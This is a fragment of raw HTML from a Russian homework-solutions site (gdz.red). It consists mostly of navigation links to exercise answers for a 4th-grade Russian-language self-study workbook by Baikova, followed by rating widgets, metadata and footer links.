href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-53.html">53</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-54.html">54</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-55.html">55</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-56.html">56</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-57.html">57</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-58.html">58</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-59.html">59</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-60.html">60</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-61.html">61</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-62.html">62</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-63.html">63</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-64.html">64</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-65.html">65</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-66.html">66</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-67.html">67</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-68.html">68</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-69.html">69</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-70.html">70</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-71.html">71</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-72.html">72</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-73.html">73</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-74.html">74</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-75.html">75</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-76.html">76</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-77.html">77</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-78.html">78</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-79.html">79</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-80.html">80</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-81.html">81</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-82.html">82</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-83.html">83</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-84.html">84</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-85.html">85</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-86.html">86</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-87.html">87</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-88.html">88</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-89.html">89</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-90.html">90</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-91.html">91</a></div><div class="razdel"><strong>ЧАСТЬ 2</strong><br /> <strong>Выберите упражнение</strong></div><div class="button_num"> <a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-1.html">1</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-2.html">2</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-3.html">3</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-4.html">4</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-5.html">5</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-6.html">6</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-7.html">7</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-8.html">8</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-9.html">9</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-10.html">10</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-11.html">11</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-12.html">12</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-13.html">13</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-14.html">14</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-15.html">15</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-16.html">16</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-17.html">17</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-18.html">18</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-19.html">19</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-20.html">20</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-21.html">21</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-22.html">22</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-23.html">23</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-24.html">24</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-25.html">25</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-26.html">26</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-27.html">27</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-28.html">28</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-29.html">29</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-30.html">30</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-31.html">31</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-32.html">32</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-33.html">33</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-34.html">34</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-35.html">35</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-36.html">36</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-37.html">37</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-38.html">38</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-39.html">39</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-40.html">40</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-41.html">41</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-42.html">42</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-43.html">43</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-44.html">44</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-45.html">45</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-46.html">46</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-47.html">47</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-48.html">48</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-49.html">49</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-50.html">50</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-51.html">51</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-52.html">52</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-53.html">53</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-54.html">54</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-55.html">55</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-56.html">56</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-57.html">57</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-58.html">58</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-59.html">59</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-60.html">60</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-61.html">61</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-62.html">62</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-63.html">63</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-64.html">64</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-65.html">65</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-66.html">66</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-67.html">67</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-68.html">68</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-69.html">69</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-70.html">70</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-71.html">71</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-72.html">72</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-73.html">73</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-74.html">74</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-75.html">75</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-76.html">76</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-77.html">77</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-78.html">78</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-79.html">79</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-80.html">80</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-81.html">81</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-82.html">82</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-83.html">83</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-84.html">84</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-85.html">85</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-86.html">86</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-87.html">87</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-88.html">88</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-89.html">89</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-90.html">90</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-91.html">91</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-92.html">92</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-2-upr-93.html">93</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="127508" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Anastasiya"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html" content="Упражнение 1 &#8212; ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1."><meta itemprop="dateModified" content="2023-03-28"><meta itemprop="datePublished" content="2021-04-06T17:57:05+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a 